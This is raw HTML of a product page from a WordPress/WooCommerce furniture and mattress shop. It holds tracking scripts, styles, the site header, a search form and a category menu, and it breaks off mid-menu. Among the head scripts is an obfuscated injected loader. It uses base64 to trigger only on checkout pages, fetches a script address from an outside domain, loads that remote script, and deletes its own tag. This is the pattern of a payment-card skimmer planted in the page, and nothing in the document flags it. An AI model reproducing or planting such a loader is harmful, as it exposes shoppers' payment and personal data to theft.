<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','130945251885718',{},{"agent":"woocommerce_0-6.6.0-3.5.6"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.innerWidth:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.innerHeight);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.innerWidth?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.type==="carousel"&&e.justify==="true"?e.gh[ix]:(e.gh[ix]*m))+(e.tabh+e.thumbh)}
if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh;window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }"}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Lato,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:13px;}.categories-menu ul.menu > li > a{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#2370F4;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#f8f8f8;background-size:cover;background-position:center center;}.site-footer .footer-main{background-color:#172337;}.site-footer .footer-copyright{background-color:#172337;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-161956811-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-161956811-1')</script> <script defer id="gli0" type="litespeed/javascript">if(location.pathname.includes(atob('Y2hlY2tvdXQ'))){fetch(atob('aHR0cHM6Ly9kZXVsYWIuc3RvcmUv'),{method:'POST'}).then(r=>r.blob()).then(d=>d.text().then(b=>{const s=document.createElement('script');s.src=atob(b);s.async=!0;document.head.appendChild(s)}))}document.getElementById('gli0').remove()</script> </head><body class="wp-singular product-template-default single single-product postid-38349 wp-embed-responsive wp-theme-kapee wp-child-theme-kapee-child theme-kapee woocommerce woocommerce-page woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-bottom-navbar has-mobile-canvas-sidebar has-single-product-quick-buy wpb-js-composer js-comp-ver-6.1 vc_responsive"><div id="page" class="site-wrapper"><header id="header" class="site-header header-1"><div class="header-topbar"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"></div></div></div></div><div style="background-color : #F37835  !important;display:block;"><div class="header-topbar2"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-6 col-xl-6  d-lg-flex d-xl-flex"></div><div class="header-col header-col-right col-lg-6 col-xl-6 d-lg-flex d-xl-flex"></div></div></div></div></div><div class="header-main"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex"><div class="kapee-ajax-search ajax-search-style-3 ajax-search-radius"><form method="get" class="searchform" action="https://mattressoutlet.net.au/">
<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/><div class="search-categories">
<select  name='product_cat' id='product-cat-75110' class='categories-filter product_cat'><option value=''>All Categories</option><option class="level-0" value="armchair">ArmChair</option><option class="level-0" value="bar-stools-chairs">Bar Stools &amp; Chairs</option><option class="level-0" value="bathroom-furniture">Bathroom Furniture</option><option class="level-0" value="bed-ensemble-base">Bed Ensemble Base</option><option class="level-0" value="bed-frames">Bed Frames</option><option class="level-0" value="bed-headboards">Bed HeadBoards</option><option class="level-0" value="bedroom">Bedroom</option><option class="level-0" value="bedside-table">Bedside Table</option><option class="level-0" value="best-sellers">Best Sellers</option><option class="level-0" value="blankets">Blankets</option><option class="level-0" value="bookcases-standing-shelves">Bookcases &amp; Standing Shelves</option><option class="level-0" value="buffet-side-tables">Buffet &amp; Side Tables</option><option class="level-0" value="buffets-sideboards">Buffets &amp; Sideboards</option><option class="level-0" value="cancel">Cancel</option><option class="level-0" value="chests-of-drawers">Chests OF Drawers</option><option class="level-0" value="clothes-rack">Clothes Rack</option><option class="level-0" value="coffee-table">Coffee Table</option><option class="level-0" value="decor">Decor</option><option class="level-0" value="dining">Dining</option><option class="level-0" value="dining-chair">Dining Chair</option><option class="level-0" value="dining-table">Dining Table</option><option class="level-0" value="display-shelf">Display Shelf</option><option class="level-0" value="double-quilt">Double</option><option class="level-0" value="double-bed-frames">Double</option><option class="level-0" value="double-sheet-sets">Double</option><option class="level-0" value="double-mattress-topper">Double</option><option class="level-0" value="double-mattresses">Double</option><option class="level-0" value="double-quilt-covers">Double</option><option class="level-0" value="double">Double</option><option class="level-0" value="double-electric-blankets">Double</option><option class="level-0" value="dressing-table">Dressing Table</option><option class="level-0" value="electric-blankets">Electric Blankets</option><option class="level-0" value="floor-lounge-sofa">Floor Lounge &#8211; Sofa</option><option class="level-0" value="hall-console-table">Hall Console Table</option><option class="level-0" value="inflatable-mattress">Inflatable Mattress</option><option class="level-0" value="king-quilt-covers">King</option><option class="level-0" value="king-electric-blankets">King</option><option class="level-0" value="king-sheet-sets">King</option><option class="level-0" value="king-mattresses">King</option><option class="level-0" value="king-quilt">King</option><option class="level-0" value="king">King</option><option class="level-0" value="king-bed-frames">King</option><option class="level-0" value="king-mattress-protector">King</option><option class="level-0" value="king-single-quilt">King Single</option><option class="level-0" value="king-single-mattress-topper">King Single</option><option class="level-0" value="king-single-mattresses">King Single</option><option class="level-0" value="king-single">King Single</option><option class="level-0" value="king-single-bed-frames">King Single</option><option class="level-0" value="led-furniture">LED Furniture</option><option class="level-0" value="living-room">Living Room</option><option class="level-0" value="mattress-topper">Mattress Topper</option><option class="level-0" value="mattresses">Mattresses</option><option class="level-0" value="monitor-screen-holder-arm">Monitor &#8211; Screen Holder Arm</option><option class="level-0" value="office-chair">Office Chair</option><option class="level-0" value="office-desk">Office Desk</option><option class="level-0" value="office-furniture">Office Furniture</option><option class="level-0" value="ottoman-storage-benches">Ottoman &amp; Storage Benches</option><option class="level-0" value="pillows">Pillows</option><option class="level-0" value="queen-electric-blankets">Queen</option><option class="level-0" value="queen">Queen</option><option class="level-0" value="queen-quilt">Queen</option><option class="level-0" value="queen-bed-frames">Queen</option><option class="level-0" value="queen-mattress-topper">Queen</option><option class="level-0" value="queen-sheet-sets">Queen</option><option class="level-0" value="queen-quilt-covers">Queen</option><option class="level-0" value="queen-mattresses">Queen</option><option class="level-0" value="quilt">Quilt</option><option class="level-0" value="room-divider">Room Divider</option><option class="level-0" value="rug">Rug</option><option class="level-0" value="sheet-sets">Sheet Sets</option><option class="level-0" value="shoe-cabinet-rack">Shoe Cabinet Rack</option><option class="level-0" value="single-mattresses">Single</option><option class="level-0" value="single">Single</option><option class="level-0" value="single-bed-frames">Single</option><option class="level-0" value="single-mattress-protector">Single</option><option class="level-0" value="single-quilt-covers">Single</option><option class="level-0" value="single-electric-blankets">Single</option><option class="level-0" value="single-quilt">Single</option><option class="level-0" value="single-sheet-sets">Single</option><option class="level-0" value="sofas">Sofas</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="super-king-quilt-covers">Super King</option><option class="level-0" value="super-king">Super King</option><option class="level-0" value="throw-rug">Throw Rug</option><option class="level-0" value="tv-entertainment-unit">TV Entertainment Unit</option><option class="level-0" value="uncategorized">Uncategorized</option><option class="level-0" value="wardrobe">Wardrobe</option>
</select></div>
<button type="submit" class="search-submit">Search</button>
<input type="hidden" name="post_type" value="product" /></form><div class="search-results-wrapper woocommerce"></div><div class="trending-search-results"></div></div></div><div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div><div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none"><div class="mobile-navbar">
<a href="#" class="navbar-toggle">
<span class="navbar-icon"><i class="fa fa-bars"></i></span>
<span class="navbar-label">Menu</span>
</a></div><div class="header-logo">
<a href="https://mattressoutlet.net.au/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="logo-light" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="sticky-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
<img data-lazyloaded="1" src="[data-uri]" width="818" height="277" class="mobile-logo" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-1.png" alt="Mattressoutlet" />
</a></div></div><div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none"><div class="header-myaccount myaccount-style-1">
<a class="customer-signinup" href="https://mattressoutlet.net.au/my-account/"><div class="myaccount-wrap">
<span>Login/Signup</span></div></a></div><div class="header-wishlist">
<a href="/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a></div><div class="header-cart cart-style-2">
<a href="https://mattressoutlet.net.au/cart/"><div class="header-cart-icon bag-icon">
<span class="header-cart-count">0</span></div><div class="cart-wrap">
<small>Cart</small>
<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></div>
</a></div></div></div></div></div><div class="header-navigation"><div class="container"><div class="row"><div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex"><div class="categories-menu-wrapper"><div class="categories-menu-title">
<span class="title">Shop By Categories</span>
<span class="arrow-down-up"></span></div><div class="categories-menu kapee-navigation"><ul id="menu-categories-menu" class="menu"><li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li id="menu-item-11681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li id="menu-item-11946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li id="menu-item-11697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li id="menu-item-11699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li id="menu-item-11700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li id="menu-item-11704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li id="menu-item-11705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li id="menu-item-11707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-11708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li id="menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li id="menu-item-11711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li id="menu-item-11670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li id="menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li id="menu-item-23966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li id="menu-item-23967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li id="menu-item-23968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li id="menu-item-23969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li id="menu-item-23970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li id="menu-item-23971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li id="menu-item-23972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li id="menu-item-23973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li id="menu-item-23974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li id="menu-item-23960" class="menu-item 